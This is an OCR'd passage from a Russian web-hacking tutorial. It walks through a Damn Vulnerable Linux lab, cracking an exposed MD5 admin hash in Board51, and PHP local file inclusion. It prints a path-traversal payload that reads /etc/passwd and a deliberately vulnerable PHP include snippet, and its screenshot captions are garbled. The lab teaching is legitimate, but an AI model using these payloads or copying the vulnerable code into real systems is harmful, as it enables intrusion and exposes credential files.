
в нижней части экрана щелкните на кнопке I Finished Installing («я закончил

инсталляцию»), потому что в нашем случае установка Linux вообще не требуется —

мы работаем с образа загрузочного диска. Чтобы переключиться на виртуальную

машину, нажмите сначала клавишу Ctrl, а затем, не отпуская ее, — клавишу G

(подсказку с этой комбинацией клавиш Ctrl+G можно увидеть в левой нижней

части окна виртуальной машины). Когда захотите переключиться обратно из

виртуальной машины на свой рабочий стол, просто нажмите клавиши Ctrl+Alt

(Ctrl и Alt вместе).

Далее введите в нижнем регистре логин root и нажмите клавишу Enter, затем в

качестве пароля (password) введите toor (это просто слово root наоборот) и снова

нажмите клавишу Enter. Если вы все ввели правильно, появится системное

приглашение:

bt ~#_

Здесь bt — это имя системы, # — признак того, что вы суперпользователь. У

обычных пользователей в приглашении вместо символа # отображается знак $. Мы

сейчас находимся в консоли Linux. Здесь используется интерфейс командной

строки Linux — команды печатаются на клавиатуре, а, чтобы выполнить команду,

нажимается клавиша Enter.

Для запуска графической среды KDE введите команду startx и нажмите клавишу

Enter. Вот так:

bt ~ # startx

Если забудете команду, она есть в списке рекомендованных команд на экране.

Стартует графическая среда Linux, с которой вам, как пользователям Windows

26 02. Подготовка

Рис. 02.8. Первый запуск созданной виртуальной машины

(а я полагаю, что большинство из вас работает именно с Windows), будет

довольно легко разобраться.

Сначала быстро промелькнут на консоли какие-то сообщения, потом на

черном фоне появится курсор в виде крестика, затем крестик сменится на желтую

лапку пингвина Тукса (пингвин Туке — это талисман Linux), далее появится

красивая графическая картинка, показывающая ход загрузки. Когда среда будет

готова к работе, окно виртуальной машины станет напоминать показанное на

рис. 02.9.

Пока оставляю вас самостоятельно разбираться со средой КОЕ. Можете

запустить браузер FireFox (внизу на панели третий значок слева) и «побродить» по

Интернету. Я думаю, многим из вас этот браузер знаком по Windows-версии.

Подготовка 27

Рис. 02.9. Вид окна виртуальной машины по завершении загрузки среды KDE

Только не забудьте переключиться на американскую раскладку клавиатуры

(первый значок в правой нижней части панели), потому что по умолчанию

установлена немецкая (de). Если захотите выключить виртуальную машину,

рекомендую просто приостановить ее, чтобы она при следующем запуске не

загружалась снова.

К тому же это необходимо для сохранения измененных или добавленных нами

данных, ведь при перезагрузке дистрибутива со сменного носителя все

измененные данные теряются. Для приостановки машины переключитесь с

виртуальной машины на свой компьютер (Ctrl+Alt), затем в меню в строке заголовка

окна виртуальной машины выберите команду VM > Power > Suspend. В результате

виртуальная машина будет приостановлена. После этого можно закрыть

программу VMware Player.

28 02. Подготовка

Позже вы можете самостоятельно установить дистрибутив Back Track 4,

начав с создания новой виртуальной машины, только, как я уже отмечал, вам

потребуется в качестве версии Linux выбрать вариант Ubuntu, установить

Linux и только после этого щелкнуть на кнопке I Finished Installing («я закончил

инсталляцию»).

Часть II

Основы веб-хакинга

¦ 03. Первый взлом

¦ 04. РНР-инклуд

¦ 05. SQL-инъекция

¦ 06. Межсаитовыи скриптинг

¦ 07. Слепая SQL-инъекция

¦ 08. Новые возможности РНР-инклуда

¦ 09. CRLF-инклуд

Первый взлом

Веб-хакинг — это взлом веб-сайтов и веб-серверов, на которых эти сайты

размещены. Уязвимости веб-сайтов делятся на несколько больших классов. Здесь

мы подробно рассмотрим только некоторые из них. Хакерские термины буду

пояснять по ходу изложения. Сразу введу термин «баг» (bug) — ошибка в

программе. Большинство веб-уязвимостей — следствие багов в веб-страницах, то

есть ошибочного или небезопасного программирования. Однако некоторые

уязвимости не связаны с ошибками или беспечностью программистов, а являются

неотъемлемым свойством самого языка программирования (например, языка

РНР).

Чтобы иметь возможность проверять приводимые здесь примеры, мы должны

сделать так, чтобы наш Linux-компьютер превратился в веб-сервер. К счастью,

все необходимое в DVL уже есть, нужно просто запустить http-демон (веб-сервер

Apache). Для этого на рабочем столе дважды щелкните на значке HTTPD

(расположен в верхнем левом углу). Откроется окно браузера Konqueror (аналог

проводника Windows). Дважды щелкните на значке Start HTTPD и затем в открывшемся

диалоге щелкните на кнопке ОК. Все, веб-сервер запущен. Кстати, с помощью

Konqueror можно видеть не только локальные файлы, но и веб-сайты. Для этого

нужно ввести адрес сайта (вместе с префиксом http://) в поле Location и нажать

клавишу Enter.

В этой главе мы взломаем приложение Board51, установленное на нашем

локальном веб-сайте (http://local.host). С помощью браузера (FireFox или Konqueror)

перейдите по адресу http://localhost/webexploitation_package_02/board51/board.php.

Как видите, страничка загружается, хотя и с ошибками (рис. 03.1).

Кстати, такие ошибки очень нежелательны, так как они дают хакеру

представление о структуре каталогов, позволяя по их именам понять, что перед ним

*тх-система. В случае Windows имена каталогов были бы несколько иными

и начинались бы обязательно с имени жесткого диска (например, С или D) — что-

нибудь вроде D:\\Inetpub\wwwroot\board51\.

Также по названию каталога можно догадаться, что используется веб-сервер

Apache (этот веб-сервер особенно характерен для *шх-систем, хотя существует

03

Первый взлом 31

т

?Э> Location- ;53?>http/yiocdlliostywebexploitationpacKagt 0 oarti.php

Warning: fopen(boarddata/dataAemp.txt) ffunction.fopen]: failed to open stream: Permission

denied in /usr/local/apache/htdocs/webexploitation package 02/board51/board.php on

tine 33

Warning: fwrite(): supplied argument is not a valid stream resource in

/usr/local/apache/htdocs/webexploitation package 02/board51/board.php on line 39

Warning: fclose(): supplied argument is not a valid stream resource in

/usr/local/apache/htdocs/webexploitation_package_02/board51/board.php on line 41

Bo<

Them* |ontum

Hinweise, Erste Nutzung

Herzlich willkommen, im BoardSl - Viel Spaft beim

Schreiben wiinscht laforge !

03 Oct 2002

05:10 13

Lctztar Eintreg

03 1002 05 10 13

«fon Admin

Thread*

1

EintrAge

0

Statu»

H

floardma&ter Nutzungsbinweis ! Download BoardSl

Рис. 03.1. Вид главной странички приложения Board51

и его версия для Windows). Кто не знает, веб-сервер — это программа, призванная

предоставлять клиентам веб-страницы (веб-сайты) для просмотра. Если вам, как

клиенту, для просмотра сайтов обязательно нужен браузер (Internet Explorer,

Opera, FireFox и т. п.), то на самом компьютере, где размещен сайт, должен

обязательно работать веб-сервер. Если по какой-то причине веб-сервер перестает

работать (например, в результате атаки хакеров), то веб-сайты, расположенные

на данном компьютере, перестают отображаться. Однако вернемся к нашему

примеру.

Известно, что Board51 — приложение, не использующее базу данных. Все

данные, в том числе данные о пользователях, хранятся в обычных файлах, которые

можно просмотреть в браузере. В файле boarddata/data/user.idx хранятся имена

пользователей, их электронные адреса, номера ICQ и хэши паррлей. Позже я

подробнее расскажу про хэши, а пока просто считайте, что пароль особым образом

зашифрован. (Для тех, кому необходимы более точные определения, скажу, что

хэш — это необратимо преобразованный пароль, а операция получения хэша из

пароля называется хэшированием.)



С помощью браузера перейдите по адресу

http://localhost/webexploitation_package_02/board51/boarddata/data/user.idx

32 03. Первый взлом

т

location ?dit ^flew <?o ftookmarlcs Iools S«tt»n9s \/Vindow ?jelp

ЕЭ Location: ^http://localhostywebexploitation_package_02/board51/boarddata/data/useridx |*j Lj

Admin;Iaforgeet-online. de: 98641800;ЙШ11ИШ1ШШ!ШШДШ: 2; 1; 28 Jun 2002 *

02:06:17;21 May 2002;1021995623;

Рис. 03.1. Содержимое файла user.idx с данными о пользователях Board51

Вы увидите содержимое файла user.idx (рис. 03.2).

Как видите, у нас имеется только один пользователь (Admin), причем хэш его

пароля (на рисунке выделен) выглядит следующим образом:

21232f297a57a5a743894a0e4a801fc3

В данном случае использован алгоритм хэширования MD5 (Message Digest 5).

Существует много программ, способных восстанавливать пароли по их хэшам

(мы рассмотрим некоторые из них позже). Кроме того, в Интернете можно найти

бесплатные онлайн-сервисы, позволяющие узнать пароль по его хэшу.

В первом издании этой книги я описал использование онлайн-сервиса,

предлагаемого фирмой InsidePro, которая специализируется на программах для

восстановления паролей, однако к моменту выхода первого издания в печать данный

сервис был почему-то закрыт.

К счастью, подобных сервисов в Интернете очень много, и найти их можно,

например, сделав запрос в Яндексе: «md5 расшифровка онлайн».

Здесь для иллюстрации механизма восстановления пароля я воспользовался

«наиболее красивым» сервисом http://md5list.ru (теперь и ^р://мд5.рф) с его

внушительной базой паролей (рис. 03.3).

_ «

В соответствующее поле справа я ввел исследуемый хэш:

21232f297a57a5a743894a0e4a801fc3

Затем, щелкнув на кнопке Расшифровать, я почти мгновенно получил результат

(рис. 03.4):

Пароль: admin

Первый взлом 33

Файл Правка Вид Журнал Закладки Инструменты Справка

i rnd5 расшифровка онлайн--Яндекс; Н... : гх5Онлайн расшифровка и хэширование п... * \ +

(¦ *: rcl http://md5list.ru/ ^

) Главная страница Я.. Сервисы Яндекса !Р; Самые популярные ^ Начальная страница Последние заголовки » 4J search

w rnd5 расшифровка онлайн v Найти! 694

ЛИДС1С * I Я " md5 расшифровка онлайн Найти

md5list.ru80

теперь и на мд$„р4&

В базе свыше 476.823.341 паролей.

0,00 р, $,28.15 €А 40.53 . +

Хэширование (от англ hashing).

I юсяаиие входного массива данньсггц'оизвольнойдшшыв выходную Сиговую строку фдисщкжмдюйтррашц.

Таше преобразования такл.е на зь!ваютсях>ш-функциями НДИ фунщиямн свертки, a их результаты называет ХИМИК

Рис. 03.3. Онлаин-сервис для восстановления «забытых» паролей md5list.ru

эширование паролей md5(128bit) - Mozillt

Файл Правка В_ид Журнал Закладки Инструменты Справка

ji md5 расшифровка онлайн — Яндекс: Н.. пЛ Онлайн расшифровка и хэширование п...

4» * '• * ™-http://md5list.ru/?pass=&md5=21232f297a57a5a743894a0e4a801fc38<mi ^ > #

Главная страница Я... Сервисы Яндекса ,Р. Самые популярные $> Начальная страница Последние заголовки >'fj search »

: л' т md5 расшифровка онлайн v : Найти! М- ft 01 694

Я * rnd5 расшифровка онлайн Найти

0,00 р. $ 28.15 €.40.53 +

\?) Войти • ^.Почта * J^ • у «

md5list.ru0

теперь и на щ\

В базе свыше 476.823 341 паролей.

местком

Хэширование пароля ы mdb(l?8bit).

¦ Хэшировать ^Ш

Расшифровка хэша md5(l?8bit).

Д 212 3 2f2 9 7 а5 7 а5 а7 43 _8_94а0 *4а8 01 fс 3

^В Расшифровать ^Н

Хэширование (от англ. hashing).

Преобразование входного массива данных произвольной длины в выходную битовую строку фиксированной длины

Рис. 03.4. Пароль найден!

34 03. Первый взлом

Также можно попробовать «угадать» наш пароль на странице http://md5pass.

info/.



Теперь можно вернуться на страничку http://localhost/webexploitation_package_02/

board51/board.php (см. рис. 03.1), вместо слова Benutzername ввести логин Admin

(обязательно с большой буквы), в поле со звездочками ввести пароль (admin)

и щелкнуть на кнопке Anmelden. Если появится окно предупреждения (Warning),

щелкните в нем на кнопке Cancel. Чтобы обновить картинку, верните курсор

в адресную строку браузера и нажмите клавишу Enter. Появится страничка

администратора (рис. 03.5). Поздравляю, вы только что совершили свой перГвый хак!

Кто знает немецкий, может побродить по пунктам меню.

I location ?dit View ?o Qookmarks Toote Settings Window Help

. . . 'i Ч Ч Щ

I E> Location fehttp/7localho5.t,:webexploitati,' php * , I

|Board51

Statists

Benutzertiste

Regetn

Neues Forum

Konftgurabon

Angemelclet als Admin Admin

Besucher online : 1

Them a

Hinweise, Erste Nutzung

Herzlich willkomrnen, im BoardSl - Viet SpaS beim

Schreiben wunscht («forge !

00

Datum

03 Oct 2002

05:10:13

Letzter Eintrag

03 1002 05 10 13

von Admin

Thraed*

1

Elntrlg*

0

Statu» |

H

s

Boardmastef j. Nutzungshinweis j Download BoardSl > I

Page loaded

Рис. 03.5. Страничка администратора Boards 1

Теперь я хочу вам рассказать о том, что такое IP-адрес и порт. Эта информация

понадобится в дальнейшем. Возможно, я здесь повторю то, что вы уже знаете.

IP-адрес — это уникальный адрес, который однозначно определяет любой

компьютер в Интернете. Кроме того, если в локальной сети используется протокол

TCP/IP, то каждый компьютер имеет IP-адрес, уникальный в пределах этой сети.

В стандарте IP версии 4 любой IP-адрес состоит из четырех чисел (каждое в

диапазоне от 0 до 254), при записи эти числа принято разделять точками, например:

192.168.2.11. Есть специальные (зарезервированные) IP-адреса, в частности,

к локальному компьютеру всегда можно обратиться по IP-адресу 127.0.0.1. На

классификации сетей я не буду останавливаться, можете найти ее в Интернете.

Порт — это уникальное число от 1 до 65 535. Порт однозначно определяет каждую

программу на данном компьютере, работающую с Интернетом. Если программа

Первый взлом 35

использует при работе какой-либо порт, говорят, что этот порт «открыт».

Например, веб-сервер обычно использует порт 80, сервер FTP — порт 21. Порт

нужен для того, чтобы программа «знала», что данные из Сети пришли именно

для нее, а не для другой программы, работающей на этом же компьютере. Так,

когда мы обращаемся к программе, работающей на другом компьютере, IP-адрес

однозначно определяет компьютер, а порт — нужную нам программу. Например,

когда вы открываете сайт в веб-браузере, ваш браузер обращается к сайту по

IP-адресу и указывает номер порта 80, что позволяет адресовать на сайте ваш

запрос к программе, называемой веб-сервером. Веб-сервер, в свою очередь, в ответ

на запрос отправляет на ваш IP-адрес (на порт, используемый вашим браузером)

содержимое веб-странички.

А теперь перейдем к разбору некоторых распространенных уязвимостей.

PHP-инклуд

В языке PHP, на котором написано великое множество веб-сайтов, имеется

функция includeO, позволяющая включить в текст веб-страницы некоторый

внешний файл. Любой файл, попавший таким образом в текст (независимо от

расширения), будет интерпретироваться как написанный на языке РНР. То есть,

закачав на сайт файл, изменив на сайте уже имеющийся файл, получив с другого

сайта любой файл с PHP-кодом, мы можем его выполнить как РНР-файл.

Такое включение файлов с программным кодом возможно не только в РНР, но

и в других языках программирования. Именно отсюда берет название инклуд (от

англ. include — включать в себя что-либо). Инклуды делятся на локальные (Local

File Include, LFI) и удаленные (Remote File Include, RFI).

Дадим определение удаленному и локальному инклудам. Локальным называется

такой инклуд, в котором путь для включаемого файла задан программно, поэтому

включение файлов по протоколам HTTP и FTP невозможно. Удаленным

называется инклуд, в котором путь не определен, поэтому включение можно выполнять

удаленно. Рассмотрим эти виды инклуда подробнее.

Локальный РНР-инклуд

Локальный инклуд позволяет хакеру загружать в браузер и просматривать файлы

на сервере. Пример:

http://[target]/!ndex.php?page=./../../../../../etc/passwd*00

Здесь вместо слова [target] нужно подставить конкретное имя сайта,

например www.site.com. В случае успеха мы получим содержимое файла /etc/passwd.

Символы перед именем файла означают следующее:

О . / — текущий каталог;

О .. / — переход на уровень вверх, что характерно для всех Unix-подобных

ОС.

Символы Ш в конце имени файла — это шестнадцатеричный код для передачи по

протоколу HTTP нулевого байта (null-byte). Этот символ в языке С и некоторых

04

Локальный РНР-инклуд 37

других языках программирования означает «конец строки». Используется здесь,

чтобы отсечь расширение файла, например .php или .txt, часто добавляемое

программой автоматически. Без этого символа окончательное имя загружаемого

файла выглядело бы так: /etc/passwd.php, а файла с таким именем в системе нет.

К сожалению, нулевой байт срабатывает не всегда, но сейчас хакеры открыли

множество способов замены нулевого байта.

Количество переходов на уровень вверх зависит от расположения файла index,

php в системе. Например, в установленном у нас пакете DamnVulnerableLinux

корневым каталогом веб-сервера является /usr/local/apache/htdocs/. Значит, мы

должны перейти на уровень вверх (то есть указать последовательность символов

.. /) как минимум 4 раза, чтобы добраться до корневого каталога. Я говорю «как

минимум», потому что включаться могут файлы не только из каталога htdocs, но

и из вложенных в него каталогов. Впрочем, даже не зная точного расположения

каталога веб-сервера, мы всегда можем подобрать нужное число переходов на

уровень выше, начиная с одного и постепенно прибавляя по одному, пока не

получим положительный результат.

В каталоге /usr/local/apache/htdocs/ у нас расположены папки различных

уязвимых веб-приложений, установленных заранее. Однако сейчас, чтобы лучше

понять механизм, мы создадим свое мини-приложение, уязвимое для локального

инклуда.

Щелкните на значке главного меню (аналог кнопки Пуск в Windows) и выберите

в меню команду Damn Vulnerable Linux > Tools > Editors > Kate, открыв текстовый

редактор Kate (или любой другой текстовый редактор, если вы уверены, что

с ним разберетесь). В появившемся диалоге щелкните на кнопке Default Session

(это позволит, в частности, посмотреть, какие файлы открывались авторами

DVL до вас). В поле для ввода текста введите следующий текст программы (без

опечаток(!)):

<?

$page = ($_GET['page']);

i nclude("./htdocs/$page.php");

?>

Что делает эта программа (веб-страничка)? Первая строка обозначает начало

программы на языке РНР. Последняя, соответственно, — конец программы.

Вторая строка — это присваивание значения переменной с именем $раде, это

значение будет браться из параметра page, указанного в адресной строке

браузера. Вторая переменная включает в текст нашей страницы файл из каталога

htdocs (имя файла хранится в переменной $раде) с добавлением в конце файла

расширения .php. Вот и все. Но и этого кода достаточно, чтобы загрузить любой

файл с нашего (а в реальной жизни — с удаленного) компьютера через браузер.

Конечно, не совсем любой файл, а только тот, на просмотр которого у нашего

пользователя есть право. Теперь сохраните файл (выбрав в главном меню

команду File > Save) в каталоге/usr/local/apache/htdocs. По мере того, как вы будете

набирать имя каталога в строке сверху, нажимайте клавишу Enter — постепенно

38 04. РНР-инклуд

будут открываться вложенные каталоги. Или можете щелкать на значках папок

с именами каталогов. Укажите имя файла my.php и сохраните файл, щелкнув на

кнопке Save. Имя файла может быть другим, но расширение должно быть .php.

Однако в этом случае не забудьте заменить имя файла в последующем примере

тем, которое ввели вы.



Теперь запустите браузер (FireFox или Konqueror) и в адресной строке введите

следующее:

http:/Лocalhost/my.php?page=./../etc/passwdfcOO

Здесь local host — стандартное имя нашего локального хоста (для сайта в

Интернете оно выглядело бы примерно так: www.site.com). Появится сообщение об

ошибке, как показано на рис. 04.1.

шт

location ?dit ?»ew Qo bookmarks Tools Settings Window H[dp

E^ Location:^ http ,i'/localhost/my.php ?page=/ /etc/passwd^faOO 9 J

Warning: main(./htdocs/./../etc/passwd) [function.rnain]: failed to open stream: No such file or

directory in /usr/local/apache/htdocs/myhphp on line 3

Warning: main() [function.include]: Failed opening \/htdocs/./../etc/passwd' for inclusion

(include_path='.:/usr/tocat/lib/php') in /usr/local/apache/htdocs/my.php on line 3

Page loaded

Рис. 04.1. Вид окна браузера после первой попытки открыть файл /etc/passwd

